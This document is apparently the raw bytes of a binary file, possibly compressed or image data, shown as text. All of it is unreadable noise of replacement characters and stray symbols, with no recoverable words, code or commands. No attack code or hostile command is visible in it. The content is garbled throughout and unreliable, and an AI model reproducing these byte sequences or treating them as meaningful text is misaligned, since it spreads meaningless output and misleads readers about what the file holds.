Zl���\���X��p�|��-xLKTL��F1��U���@֌�������V�Io�3���EJ	��v��~�PW���j�%$@F�z���M,��c	��J�@t �%%�$~㗫���]	����]Za�i��Z٦	��0��)��{КD�����3 �It�چ�� *�
���6/�E����M�F�1 )�4W����{� ��V�a�MS���ѯ�j�,���F�+�F9@x�\�����%�#4+���]�:�U(�c��*�	$%#*Z�w
�u沯�zșY۪Q����9�-�%&�70� 0��!�_��:
v�@�ʂ&'c@p�aSˤK��v�D�/�xh�ex�/Q�b;�sᰞx�"R6������QY��+f{l~�l� X*��Iy��"s^Hn�
[��D�U1+�8�����؄?r"�ʈ.8�űE��ROU���$G�|���u��8-g�T�+�S�ZQ�,��ڪ?����\[�號"V�i��X!��L�I��|�xa��9�h�Av5r��WK�p*�^)��$b��Z`�6lò�`P<�à pn8��� q��=�G'!jA��;_
���|�˹�{Zq|�N՘o����n[�˙7�F'<ec����w�b]� �pbP�Z2	zL�!�ګ��~���g[��W� )����/\���7�[���"b?�Ką��0 �P��`�VZ�&h�R7�
�pdM���b�#�P��`���Ǆ�y��2ʯN/h!OC%G_/��c�r�J�=)�u�@v|	E�	�P����l~@�z|c:�ɋd�9<�u4Oy�릎���ʓ���UU�7�=l�y@���]��uC��<%/CN��
T�Q�v����p�*���M��!��2��h�l�
,���ٜx@$8�����Ƥ�ƞ�w�4L&�p�P?�B���{l���̶��$�^(|#W��:Ry��|`���s���ϡ�5P'h��0��F'�A�0��n�P�P��t�A�����&5�չ�wb���=�����9�Ói
�R�z��t�׃Sz�~�0Du�y�C#�| � ߧH9-���z\y�E�1���[�5���
�P���gx�V��[@�����2��7��%Q����	�mt�ȜuI�� ם ʺ��=������L�y��ym �����hAAJ�C*i�0���P����n�[,���a^��,���}�� ����l~�e�����>�]��vr�TX���{�_!��\V��-�־��
�#Z`�=�]ɾP�q=��-׵г<��u�>B�'�(pMP	GE���M)���]�a�I�F��ЪJ9��?kMA�ӽ�K�3П�'�,%oZ�]�>=�|�r��*�u�����2���,� "�t;�Q�J&���\�14��,�=,C0��=�r�(��7���?�������Cѹu�b��gq���,��ܔ'�m���M�~4�u4��C�䜿@�s��3@��i����s.�w>�Ԏ�%pCm��||�VI�d;M��]v/|0�]fa��*;��ҵ��A�bPr���	�~ݾP7~Z��(-��/h�B��R!�6Xl��ѱ>�H�n��nQ��Qg�����m���r���@��:��W������������Z�%_p���z���dIV��:⏧*����rɂ[,~������0���n�.� �}�nm���p(
c<��*u]�aY ���ǹ�����U�~-i6��i���>/QM�߬�}t��+��hsR� ���@A����F�u����~j���9�p�5o���>����I�3
� y�G_G�#IO��w,�������9ɼ��p��@�`� <�a_���p�i��96�����cJ-r����w��=f�`�}�?傏QO����U
O��3 �~n�1 "6	'JL:A���B	594J��O[ɣX��E2�l��<[	Qd��U�]|��I��N:t�p����9�Lq���ΟA�T��я!,M����Js�ȑ��91)�d�z���"��N���òbu�*V˗�^z���ѧO�>B��A� U�(�$��7|�Q%��cȑ��+-o)ҒU�ȇ�<�=�D"xA�F`��Jd�Vb%i�^�D�mA�����" �s%G���6�2��T}V�2�K@_x�ӦC������y��2j��Q����	�1Y_e���\ʤ��唜6�@�� ���\���lи�"���P�1����"�Ìx �֪e�b�1���p��.�^K�5(
L :�0�vjC�6��,�k�i"��(c�	�8��
l��4*��
xh���F��6�`�, @��>3�";�Ԡ9Y������ʙS��n����<$�;O��܋O#�4R�?�\�&�`�&�����z�i��Z���Z�A���Ќ	����Gztu�"�=��d]t��G�a��eD�AQ����(R7�Zč8�6�h]�EȤ�d�l�ܶ���0�����*k�ҵ-i�66cs72�p"8L`�aM�����k� B��
��.��;�� OA	��_�&�H�I~P�!9 ��@�(	c�GY��}�ԅUR��٢M=5U���g���,����nee�]���W��#.;b�� j.��`���JD�X�"����oc)�B���*�lSK�d{M�b��n2}����! ~an�31�j�8/�O�("\x�[B��2���n���\cM5Q���e��0�E��%�9`��f ���|ځ�|*��u��*�2��*�,�4�)V�j&X��
B�^x������h(i�"˨�I-")��%�۬2i�c1�%���s�L$�LX7����{�Q�*¥�mpK����4�Tb��X��01�Z1��
0��dp���Nؠ��}l<B�'L���$J��\B8;5�d�8 �2���p��	�T�� �TH$B�c���"J^ox�f4C���Eы��z�E��"4��k)ؾV�Vm#[��C�c6���CK0;�@��n����$��`�5|9 /���PA_�3$��>��JϠ��&|�`(R�hbZ܂�\Y��!�`�.n��咅6d�,~�C�a�&8�a�zI��P�Cb�H%�$�cx9��W(����e#�/Pd����P�E�\	Mߨ�'�)Ax�M�r�8��G����ɇL��~$H�n�C� ���y�W� з8���9"J.����`X[����Gڨ���iq!�,�@�e�"��D�;o";�e����ė���LЀQ��LߑJxO<L5�!��`LhA��4q�X���j��..��/5)��0XC1Y���O��S~	�Q@#��揀P$�ܥ?ٰ))Z��`�%��*�Q�������&cTq�(�*5)�v�����Q��9����?>
X�vxCK��v�D�~h�Ӣ�I-US���q|h+z����C���b��7�e]�5�T�;�Q�p$�8�P�q��\��@C�C�mI�"�(�����4���_�P���
�H���5��m�B�R�M��`fwԓ�%X ��&�4&�
�P4�IgXˡ`Rje@�-�aۛ�N� �mS�ɠ�Db�c�Sa�B\���oyK��	b˜�[Mu�p�9po4,��.����+x����;^h��p����������`p��6`Y��+`acy4
Ry��*�؏�����8+sV~vE �;'�Ȝ(8�)/h����A>���0����P ���9�s#�>v%����"� �*�-O��]���,Y!K�92��=_d���B����b,2,6�>n��C���{��g���FUJ��j�;ol��BI~Y� }@u��'�k�q5����)�Y��D@!4��m��@�ci[���,��B��M��@.
�mG3T����k�ȟ���ZG�ҠL�7�?#iV+B�a���k��e7�
h@�Z�
r��߀/긍?5�"	����`�U����_Յ�#+]������HFR�ם�T��@~N ~IYm�M�m.�i�ȁ}����`���F�R�tu� ��l
cHB!>ݲn�ǣ�=P9_[٥��8K �M.�lF1hP-.�a�w�D�Ep������l�n�[��Zx�Yh����rh���M�,��̤w�s������W�}�U�n;�͡S�jc����e`!0@�����y	*ػQ����Ӆr��	�Lp�:#�	�,Sr8�K-�(�� ��)D�<��ձ�'븙��A#Y��k5�䙱��iТ�y���������0�������"g�s��`8�Q`�k��o��q�uȧn�s��&�+ ���Y3d�/82��(�B� ��y�*'�;{��4LC|C�t��P1v�a�9-��ī��K���4 �lR��K)����� �UK*�:�Y��H�K����"��<�26�3 ��>x��*�A*�<�k���u0�m��\!/^81!�(�h6�B��73# ����گ����  ��#��K�z{�z��+�C��3�۷	3Ҋ4�!@�� ˎ�p�Ȍ� 	j�D���DT�V 
�=��󝂜
4�<A1��k:�?(>P���
��7�B�B�/6�	�l���2Y��#�y�:qT+uH�+��_ċ�#���0FSԽ� �+���I�B0�����j�3��l�F)�Ɖb?tI ��%��s��Y���������$�?<i���ȴ7�	e꼌�K�t&S
!��BC.��5��Yس����x��v�/S��_���6;R�&	��� \lI��[��V��n� ���S�bk7��	���T��J8�³��;ll��{�5��,� ���p���@�����u��|$��*Ȏz*���$8��ǘ�@@Ā�KNᔽs&��!�D����N��Kg8i�1��&VH
��=,����4��	�#2���Y��e[
h��gp����d�s�L��3+���	H��SFpۋuC#��3k��l�ƨ<C��7ׁ�qpA�CZ��L�/��"0.<�J��4���45�#��[�5�I��IO�JχD�uO�i�_��咇��D�*���H,�+�,2�Ȼ�1`8;�����0� pl�th:uI�/��ɢ��B��1M-\��\��	`��(�w#C��(k�ݼM��Mpwʼ�;�Q��T����d<z$�<@\����Z�R#���%ݴPc�����V("#"%'uң��#x�<�L��e�22@?蹨1Ӧ��S%����&EA��X!��=-q�S�V��3c�?J͊ 7Ј�fĀ�D�9,~!QI�J�M
�3/Ԁ�#�/H��b�N�apNR�·�%+��QՏ5��@�� 
�<�?�UX�%5OV�ե��ReO��#Oh,U.-Z�NȪ���麈�S3��b�C�U40��k��c�q-WE�V�"�B�|�ן��x�Z�럏���A�M~EQG=�a��J�AkBN�� �m�O%�����
g(�^j��Ք�;�����+1�4�ɸ�8�K��I��Q�p�¸��s�����eAy��c74�Z��꬗Ä�$#T��qP�}Z<}�,+�V��߼Z�B�m�r��hT���ZIʋ�ͳ�(riT��l��E&��#���Ի�b��MhѮ�}��R\"&�
\��F���z�Ǖ\HL�q� �����b�5������6A'dA�c��#�[Pɠ9%�]�テt�"����ݡ5:[}���Z��B�k���Z���0���5�-ۉ_}�pJG�}��Ap��[=������
<_� ߁R�x��J���N윉�!�y0�뮟���i���޹_���c��c��س��0�]g=7 ����=�[`8���Tĥ�AC�:����<��,��������Z�W>�Zф�ܓH~�'h�n�;�
�hpX�gQ��[ ��bP�
�Be�����N����7��j�&S�?��U0���f0c�=f��k�\��R�T��ȹ,ɯ9P;�y���h�l91��[ ��9זl�"qШ�உ�Q,$ ��(�Z�{dH�D�h��"�dk����|?H5� x�-���:�^O}�T����"ƃ��7�"��ቋ�p�;�[�����.f�t
X�\d��pPNl�+�����栅Fڰ�� E�������E!��`ȕj�:6/;Jg�]�A.�jE�v��p�{�Pf��F�>���hd�eJ��׵غ�Wp]������`X�k���P`����قߎ�����$i��K�m:����[i�_�}�Ǝ�f^�P�_�f9S�Kd2��a'@1��C���k�1X��d�t`�s���jڰ����W� ^�W|�a)�t⟇va�Q� N��!�T���2ph��;����F��k�� �����:���4��*bl�\�]6i��(�e1�^5cFfҫG�"���/m.�6��k���O�j�CPI[\j]X���oi����+{ɨ��ݖ�tR��I�m7�,���f(:� v@�24õ�Ϳ>�N������^GI��vX#�X��3��%�Y���1�qo��o���>���VY���/x�b(��1�o�6��1��f��=��������pxپ�]$���pt�]M?H�+o����(��[q�f�Ǣ��e�n`���a�ny�qv�n���wc�!'r�-o�%��\lu��(oت攥\b��*PHa�*C�G�uo�1 �^�_A;u:�15W6��<`�"����-˧��s��s=�%:ގ��jB?T, B��x�ڹٯ����z���bt��$��$����>��� l��>��N�=j&��T�_dnu�m��o���
�A[g�q�9�N�_A�qV3V 6,��3w�����A&)�$gw��i����E5�&q�s��r{��̍@7�{~�k�mw�s�L&hk,���p�;��ܜ�}��L_w����5
T
���N�KuU?f�y���ij�ZA���i���\������gM#�T`_#`b1�wR��Q�ϧ-Cn�y�y���q�y�m��j��PF�'t�}���v����~z�-h+AM�������5��!W�� �_�N��X!��J��OWoX����
4H�N�Kg�_x���Y5�Oa�7�QE��#�!�󖊘E�`�C`>l��]\��j+ʀ��Ț���Bo�EJ��>`�'O^,"��:���@'xx����7.@����5x�L`P�Ԓ�%GJ��L��L���E�JfN}IӤ�7��(�C�I�pI����.��R���*�*Z�~�S�E�%iaĈJQ-9��\K*�$��jw��f�j�2�X'Q�X�#XW/xAD�	J�XDv�P6x���Ō��Ӥ�CH�8�e��i��V7i(��և�|�d�V�q8�$R�[��_(N@��HG���?�)���5n��d�q��-��e��Q�h#+I7�m��j�N�
Rڼ���-t5�TVe�U�@ŕW_�����Q$m�%\�t�]�<t
��`���G/���X8�r�a��	
=�"0��R�_"��6� x�&Db'�6I��l���7�}"$Szs�&�ț�Qq��	� ���A�]�At��2*y�D�y�'Fx�)�z��dz/��{��7�Z�U̓@ᄒ)��`h�P2�i�J8jY @҅b� t=��V�ˏ����2&b�JA�������5BqP8��K��8�,5�m��i�S�iD6�k�QrKk�	�� �+����Cb��}̡��A�LvЌG~�Cz޻]x1I(��)l�G�0�	���K<�փ��P��QqpG�K�i]	*j���:�I$�����<�A�^�Q���f�lFXa}����q�4��e�`��#�hK-,�]�m�M��-1�Tq%��{e¢[,_J�n�c*�.sa�	�%dƝyf䧞}g�gLa�D�Y"-�^
Q�1Ū�p^�oi<yTS�"��`p
+�{���+�U�*�������!Μ'~D�pSL1����2���.���w��C'�XT�Ӷ�v�AJj��ֱ�R�	%��IEz{%ԛMcd�gqp׫o��	�*� ldyKd��|k�7 ��25���F���-b7aX���T�)(��<չρNtBXF���r9�T^� �x���Z'���.^� ^�<P7_D�!�`^��P5�h�ZWs�ZC�<L�﹍��ս��)!fNDr��	2h���Ӿ��	���@���f.S�Y�0Ii�*�:!��ĩ�>��!�QPp-�j��i���ېCB(B��ҨU�r'��1.������Y�p�q�ð�ЇآV֠W�o�fJD��*�0c=q�8mjr��	Lr��<��.�-,a��E Xy\�q1OK��fz�BaT( �?��dcF�\K����e����GH�u��3��Crf�����+F-Xq�^�����b0�=	��?�$BAy�h��j�!��&�����d��5�-��;��6\�m}�q���6�������H�逃�e%5k�J u��T��X�5��M��cP�H�Nq���D�:�����sf1�Їr��a�����C���N�!Y�hxf1�	�%\�S6�X��D���EIJE�u���@ iRI��_�� \\�Ƽ��̌#N���R�bz�PvSn"�mt#�:�)���!���C�UN��S=GX�9���G�ܧ���=0���Ӄ_lE��*�!Q�H)�t��@6MPv�D��MO���>�QL ���=��t'�FV���d�g0׶,��b��j֠�˅t�j�x,����2�����SI�"��e���`2�a�R�	*���[E#0�|��brU\�z`�k�v4YyԪ�I��t%J��(���^�2�5�<�x�#7����u� ��R<��)}'`�	��;�MY�zRƢ~�<ΰ
�\=BP��c0�*8�Z���m���st!��Cz�3�9�h)��A�ɿ�XGm�+����rI�ۖ�z��B�bZMX����?�
H�h�T>&�+����;�*�W����3��Ƙna`~�#W�G����E����7�a�E8�S_���ݹ��v��gyr{�b�>Y�hܢ!�5��	}��Nx�ݎv�#��fLk���k���$!e�Ӫ���A���s��d>�23~��Ab8#�6˺�8�����`����[7N��>y�rH�0�����y�8��,R�����z��Τ,`�;_�4��	�j������״r߮<��A%�WW0D��qp���S�����p^p��b��Yvq[_�p� UAn�x����QXyF�G��S�m��qW�:��ڬU�.��O��/��͊�Aޑ��Kӹ�կ�|K���!{��:�$xH�~ؓ��a��^k�T|�s�T�J�Ha��@�^'1eׁ͂|
�/:�Zϧ��2�Tl��a�Et����������il�V�w:;��c|�-���$�)��7P�
���B��ݪݞC؞���������aV}��H�!��1��A�]�U��{Ȃ�1�V|A�	Nz� X���heՏ&�d�A4Co���uM�!�W���F��S���'�4h����p������,��*p��0�x/��5��!���L���Km H���x�Y�����1�y`�z�ˌ�Z�G͌\��]��`��G���xv�����t�F$Rn}$@R��\�x��������Ia�-���<��'�~�.F���B�D�!�F�.`�Z�O���	B��@5�IޥS�} ~�IpVM�z<��p�[��4�#�Y�E�.�M��%V#4ь/���Ԍ��578����f`Rq��h�+p_�[F�1좐���(��,�x�$�'l- �Q�����-��ڒ	�Ja�4Vc���eE��7
b�m8����
�T0N:��%$R���������L:�D�A���N�!�(d$�"|����BJaC��8@��U�ZZ�"\d[�R[n��y$`��Q�$I����םL`�Y�$�T�^5@TB��u`!���d�l#	�L������#eQngf&"e`�A<��Y��Q��O|a�UHC9�J�0!�@+��r��WzB�e�) �D�r ���7�5����%sV�,ELĈ
��'l�||�1��5@��%3��3������a�Ogi�b�c�� �g;1Bd�Zݔ�u���fnfg�$j��5�i�$b���j�$���#��
��Ub����A�'�%�&ƹ`�́�&� ���5(�� ���p$-TH�eXA�^ڋE,#BG0A��8-�g�9D��g7頔�L��Nz��h�T�'�gR)���E����h�\<�x��!���@6�Ê�Y�������0h��թ����,M����D���B�B#��|���$�Q-
TL7�GH&� ��yԡz��A�w^��u���ai�tJ�O���˘��i�;m���&�M�O��h;e]r�℃`�d�*'Ƨmk� �e��d�٘�^��KS�$T�Z+q���7���b��� ��~(�QA ����N�s`G�+�¡�ʐ�R�����䫾��OVX�A�ϻZ� ���$,�*Æ�+��b��k��+�v,��,�`)F&q��)p��J������� g����6Ʒ~��B,�*j���f,�l�E�-r���,4���+Z���+��$��;-*�>l��,����D�QU,),-�v,ٖm�NV�r��l�>��X�C�l�)�ʶ�b�j-ߎk����J,��˼-J�d����+�:��^l���!��� 4,��@00A�v���8|C�z�Q��� ��ٮ��b�*��p
K�iݚ�B���έ�9l�˞�8���� 5�X?Q��U�����
m.n�¡�R+�Zk��+�^����}��<���E$ݙJ�fC6*�����z������JTz���4Z�@�h�P;x���8�șz��P�n�);8�Z�`9@0�'�4L����F`�ި�-�^�d/�v��*mƎ/x�?���� v��CxB��/�R����a�+��-pr��Ҥ��-@�` G�9 ÑD��m����Z�bG�0�.xj3��v��ң�B�����8 p0�p�>�6�ܚ+/�ٱ.!cv@�+���e���ZČ� 9� ��C���r ۰%��<�l%c K2��1[�2�:.��M����<�9d�<4���0��>�C+��pXl�A,/zmo!���/B�2����ɬ'��0��C���q� �� �Fl21��ќ�E|r;��!7�37�sϘ�N�=��0�.����S.�"T������T�E��U2(3�2q2�����Rq���N�eX�8Ԉ�6{�P��B�4DK?5D0k�%�����*��>�k2�q�p�@��<;�.��Q��JC0��;5�/� � ?���&��F�ꚰ�nt�,��N�8˃n��� C��Q�/{�C��5��(q>S��Bc�R4`B�y�Po�` �6�K'�946Bc���WK���c#,�^�v�vE{v`�r�dsX���dspz�B�CH��;��D�s�!�b�@s�F,`��>/`�p�Y[5�BL�ڝ��nl^�o�v�4����R�4�:��Θ��;Lp�ru!'��bi��"�)ZU7	�_���H_$`G�~]	w.׵Lc �-y�^�1Ү�.�O3�p3/RC���	[�qAM�63K�tC8��w�0�n���&�8�3�,Lrl��KP0�˰h+��ts+b��.�y��v'O�u�v;��O3~�8����c��K�O-�.�P�0�\78����Ss{x#��v-$�n�~6x2*H%`4�aXzG;��<x1[/�gI��Z;?�<�y)�5�N��w�R//ml�&9����=�@0s0�5L#��4=�op�����W�/�%�u4���l�+�&C��W�u;���5���0��k�+�	;��渨B��������B� H6Z�C�ox/�2�2v��k�%�/�L�?s��v��6���ù.��B�� n�a�:���<�&m3o�����5\�2� x�'yow����n5�n�A�Afw���� es;��S�۳��X8��,;��1��8�k���Ԁ�	��-j��C؍�y=3��n����5>�!b���<�~/��h�(��`��m�s.RL������ÎnV�+^���O.�'<v����Y���W��'y���,a˳�K�2(8C���zU��|��l��q4����;%�1��d�>�B?>�3,g��K��B@l�{�X8��kڮWG��pj	?��d����e�l�[�_/M�v8���Ъ�>E�Ӳk���@��o�G��S��o-�Z�����?����C !� � ,    >p  � qt�PAz*��!����tCч�o�xBxE#�A5`�a"����"H�����$p!��'O���£С6P�h��P(��E�
�f����ׯ[u�J�lX�g�][�E�S�b����9O���bƷo߲������o�T�xq��cG+L`�0�r�H���&�I��� aC��k�Ӎ
<x*ޫ1d�4�q���U��="�ٿi
�X�DxW�d|�\fB�����dߞ�:��.���=�-A�Ɓ�Z�������g��E�����Ͽ����  ]A�G����;�5����E� b��q@ɆDhHSp2h�X�'� Fi\M�D� Gq�R�xm=u�l4�B&7|�EQDq�RL}�Q�VA��(��RC��Aw�a�w1l×`*�cy9��^[PN�PV@AÛT�	<��	WB ��}�	��� �邟��5ġp�%$ƍ2���JVJ8!3|�d� �y���'��Q0���"i=���Bi���6�	�T�6�ï�b"UA߈dK���XpEM�E^T<�D{D�S��eЭv����h�F-�դ|9R��J�;����+ ]m�	h��	J���3��ހ"�(7��������:��.�0#2q��J�N 8��%�ª5�1a(F|��+��1J�Kt؁eKtB�
��Fƾ�,A��`dK��C0�ELX�aPF�Ҷ
a�eBb+���:ޞM2�)J$`h�n�Ko��͔�V����/~
j0��H�����8�H�VC)�_J93Em曨�2�8�A0)�F%�ܕ�ˋL�A�4Ȍ Z;#��M��)K�U�{���R�1ͩp-4@�O��@7\��Ҷܑ�Bߒ�DR�VU�i��ӿ���t����G��'�x���_��V(~jB{�^8���En����(�@HM����ʄ ;�	1��t0U\�@�>Y����
�V�S��gTH�$���cSQV�B8�]"���D�]Kɉ�>5*x�:�@�08.#��=��J�ʄ�鱩�`|�o�40��o_��w(E��0
1���1IA�0��#��>lf.A�` d!�"�G���D� J̠��(`	 #BQ�H�2�����P Q�J!D0��n�4�x�B9��t�5�Z�%YS��H�4y�׹N�� 	`>�Wr���>L�K`�2� Z���-��d_BZ��������;
Ѐq��9�� �酏�R��`�T��~���L3�$���.��I�Y	Gx�%d��ca�bع���ě�ˊ"
h���i��WD�y�%�۞NꢃT'|9x��fꁡ�I��ieK��^�-��R/ɸ?� ��v�ᘰ0W0!�HgFAժn��Q]g�0��tfE�:�a@�D<���AEY ��� ���
��.�[��!B~t���
@T{���q�
�QI�b����@#R�d܃'��'����:��;2��L��-蕏L���aIZQ{e3+�l������`K-���Մ,�^�p�KUyFnrzt'�j:���M��:��1��M�A��X l��\��J�#���f��dH7��iM��;b��L�Y!��(ねQ��nyC�HQ��a�������@���
?�c�Rkk��ն�-U��[��@��mV����U- �i���S'*j���cLA28�Ő&�J��Ȉ&Eщ�[��+�L4��$�]IT��iD[P�H琥�}�8P��9Tv�6����f@�'z3dU ���0mOT�
os��J{�����߬n�j�ù���h Q\z/��U7��HI���4�W�A�8�$��Ѵhj�X��%'c�
��ld�"��j�K��C?u�GCJ�4�+���/�Y��7k�h1<�ֹ�β�D��g7��mN��ҵ��m	4���˶č��� ��MWU4�͉Z�{S��[nU���0�-;��̥pεUVA�\eMqZ�:lܛ )鑂����d{�,^��n���~�tH��`���*"|�[lB�MD����!��ڪ�
��z�ikMB�+Ŵ�B����1`ra8( Z��B�Kp�ӣ�o�(O��ޢqq����SO�+pA5�.ɡ�N��{��pkz���Pi;T�!:aU�Pq:$��v �Ăq8-���Y��-���F�D/���/h�	���T�	�M۾�o�����Eԙ���>v��}����s�"�'�E-r��<kQz���;,�w��:���V~�̑x���r�P�9�^�b��2w`��/��6q�k[�=ta�W���l&�#�2{��t�v4}'j�{��0@V�\�|`ׁ7V||p5�|���u��vI��q�PJ�4J�#J�}[R �1B��B|���W�S��� h��~_VYO�l��	�w�t
` �2����z��f>`�UpQh��$n=��K�c(��&�DT�Fb�"[� ch7v�6|j'\��v�i*&U����9vm7x��s/BcJAc(��!@p�9�F�BU�W�XE�8���<d�=�dY�%	�3!gJ�e���� z�q:��3�W��5�dP�&�G�0�sF�&oBM
3

�Pˇ�����G�H�����
q�%}p7(�e���p�`�w0�V���Ep	
�Ex��Oc�e��=�D Y���J�a��yԦ�����zeXtL�fX�Zc|& �M� �A��fb������b��{��Nr�Gx�H*��o�js׎+T4��c�S+���+��
~�WR  �~��J}����s�iƴ%�@'r�m��p��(�x�b\�d����M�gN�aY�&H^�̗�26�y8i	�v)n����>W����;P�G	��XC8���~CE�@�e?CK�$�U��	�vmnfJ�`s�v���p;��p;�PM�~�'@!��Ve��a~s{�u!9R)U�j���)\�pggo������x��Î��9��(�x�N��A(���9��C���G��g�s���-�e.�&dG%Jo�	�q�Y��	�o�W�Wlf�qC�]3|F�IA�Q'mh��D�Y����c��&)�v���o���	�r�K�I��&�Y��Ŕ�X��G�e��e�Rs�iXy�+w6���_(�����s^hm1����P�5L�
{v�zM@��9u&Io~Y|งǇ����Y|�Ep��"Ϸ���YF���=:PA��D4EzAZ��;PY�?��z@�ԣ�B��_�efO$�lvm��m� ��y�M0�Ym��XH C4/j��mJnJ�)'ap��HV��_�x�ht�{C��N��r�b\��4��a:v�
UӸ���+�u7��d:J�)�����]`[R@
���� ����Tl?+��\	x߃���z�o��H�[X��*zm`�DZ��
7%��.��3�Jf�E.�:u�R���n�N3~D��*g,�J\�p&:i�F�Zp�ؘ�xTo��Ue,��8`�T�w^K)�W�PN�X�x�D�T�By�D U˘
���ږ���dڠ������������3����y��;(�@�7o(opP}�*8w�~d������
Z���v��zC@{j:��ӓ�a;0��*�7Hh���^�qS�;�!�K(��	(�"y6Z���ؠ%@	��"�o��qp.�h-��P y%	��R@�ˈ{��?Jeu�X��pހ`�k^c�m��\�ʭ����HU��ր�*}t+0���* k"W���!t>�^����Ԥ�,RI��؟ܒEy/ɣ3śm��l��|�\��+�#K�Y�|EM� �e�r��huC����� `p��p� 	Q�B��t�v^�i&
������u�����"�;�Z���q5�DP2�` 
��]��	\���A��+1����S= �l.�	#p��;��p~��� �mz���_vn������E!�!O��12 /H��+uVwa�~T�P�?��PZ1	Al� j��Fi���~�i���'���w��ט3N�
kJۻ�����gg�;P�k�~�Ur6Y�Gt�]�W6�.d�	�檔�	���0�����6���RYJ�%����5ǩ`ER�Axӻnɲ��
�\���e��� � �
�ж��~ j�8���Nd�o�b�6����n�����lx+��GQ*�eL�� �����2����Ǵ�z�A�W�j� �h{yy����|�Iȹ�g:��ڱjJ���E���!��9��(� @���Fwpcm�~�	�����e��d����@�*"v!��Q
y��X�ѷ�^�������B�Jq�pgd<�Ѻ��`���P���	��ٝ0�[��Lz{&д��`g�npy�<gm�"���M�[���뼬˪����S���L��L2&C�3��`�bͲ#u���|]ʨ<�k������sm`\�P��yzm
k����X��g�6yĝ�"�w�]��3��g�[��T3+��Ƽ�{���Q�9���PӺP����:���`aS�e��+CV	�@�Gȁ�"���N�Y�M/��x�g��-6VJ�Y�r�D�+�υR���	q�l�� �`�ݚ �*�ؠ
Q�U {�i��"����6������-(ң+��ڣ7qNp�i�G��
N�D�	���2ڠ]�ː~3�RɄk��^7tJ��I�3�$n�~l�߬����l���_�E�W��Gy�Z X�̓lQ�JV��h<����m' �i�[���`[��]�'�	H�	���ć �#�aj[�χ��-x�b�v��%��b��� ��滱W���� ���P���U]�B��=�$*ʓ�Z�&�밋����Y�z�%��)����=� <<�Ci���L����3S�+�m[��E��P�L��䨜k��@�?�3�,��\}*B�y�a���}���?�9�I����V's�nΖ���A`2��P��
��1;m�P��rY�=.E���u����$^�� �y�3����>2�NW9��߃n��w�c�1PVn�rx�?��"9�x__r���Ɉ�����U�	a���t�	Gv`H�u7Fjˮ�`!}��ō-�F�Wn��p>����A���D��n�Z�����qO�w,̃,��Yq��אԸ:�`ϋ	�Y�_j���p�>�6 ~��%Խhj!z���/���]ʅ�
~�yT[ [sM��O�����%���[Wؕo��� �mE�h9L��Ƒ*)*\�,�z'0:�ɘ.��j��e�X�=!��b%bx���"��$$:@���
F.1c��O�ꀮ[���'�Fo-=�(�
$X��U�<D(���,�(![6BDz+Ѻ��HF1`��@� ��=y���\ ""�h��e��̉�>:�	֦����P����I|��!]z�-ԇ#�����k9\�$��M���^�`�}�� v̘B�8�ŏO�Acȁ�L���u�ح$haD���#��D�0r���e�D��Ar-ʮ^1�D�@�1�6�Jh�R�<�b�	����)7TQE*�:�+�������RB���0A�9�h��� � ��\�r�	q���N)B�St���Xn!�Q���6t�l��L�r�(K�4o�В/ۘ�-�z�m�L�ߐ���hC��쪓s���
���d���� _�Y��b���E>VDң����ūx��2���.�C����Л�F�ƨ	��S��/����DP��+�D-?<��H�b�w�Ā f�Ǔ� ��N95BA�Pt���S�-�S�4
�\�N�Rvg����E$͈8 �Dv�B�1�4���ع8�*������<<�t��.a�-F<`��N<�f=c��F�F~�#�Aج$�6�C�N�����FTSME��'�<�K	Z��0D]1���zEqַX��+ e�	��QkL<e�l��p˼Pzl��h��T�԰{\Υ��X������{_㦵�^�d�(M�;\9�]��M���)N:3WQE�r�N<��
emb�h��Z��Q��`RF�Exx��iZ1���s��ښ����t�y�C43�gJ�=!���+YǪ4?�q��D���@�A
L0�!�����	�
��zoC�n&Z�m)đ��ǔ�l��`�.>��M	^����4���8����h�82%r| ����`sZ��9�eb!G@K����=�K�'<�:׉�	�N�4��a��b$F�B� ^�v֠���h�yئ�d�h����#5]ae&�KK	�"1
�EE����уh�3�zB���8�i^�@5�/(�KI���\��P�S8A�w��	|W���Y G�é��=j�_L8�U9͑Ќ��\�"����!X�F܃1Vl$"��%�N22(�,e^�۵�HH?�!?1�6�!���)<��
�	�lhjfY��RD=��ʌ������4�oFh���~�1��I���#$��r�O�� �~��y;�dxS JJ��i ��D��0 b\�s�� �	�` �	3g�VF��IHIY��Y�� ��EK��F���=LI� D�����0�1	YŨ|c?���h1�&$B?s��� ���� ��̢�x%{��V{ea�Je�dcI$�!`R ŏ������	��B��̴4�o��k{Yh�2�W�u
��"�C�^�r�� ��Q˥ң�!�+E깃0D����) (�4"�iTDB�^��
%�&�zІ��&��]��mDd;{&Q��*��U!��\3�H%Z�&8�𴯪a�p��ԩ,�:@��	�36�jA�酀 �[�������:�/���cǤ�$�fq��,؊#Y�
�*�57���H�Dl�fI[X�/�A �TO-�
�8
$a	BI�2��Y�-HF�����l���>q�;.SR�<��?B���ť5ͺ^��U�<>��i��B� �4�lz��s@����A!ڙlaxbQȯ}#�.�2.S�u"В�Q��7���q��`�:�%�\U�`�%:�ފX q���T�|��Hv����ia�v��L���k7�u�Cc�KZ��37��}�sG�\�+�UIu��4d��g4��'�d�W�r7T�lw>�1��S����������-�a므Z3����2�)<S�fQ�|��{����2�lԽ4�B	��W�|�S�
�p��m���i�Gr�`�N�i1�u�k���@�h�1�k�2<�<�۫)�#-uS���,@U	%�c�Q�7,�{ r��m֮]�V&�v�I��`	bx�:g���DJ�|�7!�W��dc �L	Τa`	ƌI��!Lb��&�M��P���ltF�o�!�}�~�bJk����Hxb���{���J�)hEd��D�O3�:����R<�[lBT�0�5 �b檈*c�.�_�D|��hV㽷��:a�cu�����o�-m#S��e�k�	��HR�@��M�[_�[�d�Ҍ]�%���dPn8��wE�?ߙ�v�{��SB�$}/*�e�[������E3�9����8�Cr�4p-C�C���O�s�T54�n�2mq9 ��q=Ɋ� �_Y3��.�H�s��˂�K:����2-���8P�Г�Y�(l�꫾	P����۾��61��mó|Z�ڨ�﫷{���,�ێ+2��?��+Lh)�`���%����h�M�*����p�q����C@�k>h��L�	4���q���Mr*�� �9���� �����"'T��#ؽ���ĲFD������{����x�2P!rC�r� 9��#-v���; )�ϫ�)���B�����B퀰���?���'�jA��[*���G��y�>�!���Ӹk�ܼ9�A��y*hX�tH���@C0AX0!��X�H�.�� e�D芈��ѽ�z�*:Q���+��<�
�k��7A +9Ę%Z�����"h�c��`�"�w?���[c<��Z�/!�sF�D>� ��JI14�05�Q<�;Z��K+5��z1���H9�25����h�A�<�Dd�}�_���*��I,H'8�g�MD�c/�T�f{9,c6h����6�8
